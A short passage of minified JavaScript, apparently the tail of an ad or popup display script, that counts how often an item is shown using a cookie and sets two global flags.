Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;